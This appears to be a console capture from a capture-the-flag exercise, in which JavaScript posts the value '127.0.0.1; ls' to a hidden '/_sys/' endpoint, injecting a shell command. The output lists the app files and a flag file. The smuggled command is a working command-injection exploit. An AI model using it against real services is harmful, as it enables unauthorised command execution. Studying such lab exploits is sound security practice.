 undefined
const fd = new FormData();
fd.append('target', '127.0.0.1; ls');
const res = await fetch('/_sys/cfcd208495d565ef66e7dff9f98764da', {method: 'POST', body:
fd});
const data = await res.json();
console.log(data.output);
app.py VM1076:9
flag-9d444ad0f475b52e79a1713f25646dce.txt
requirements.txt
templates
/bin/sh: 1: ping: not found
undefined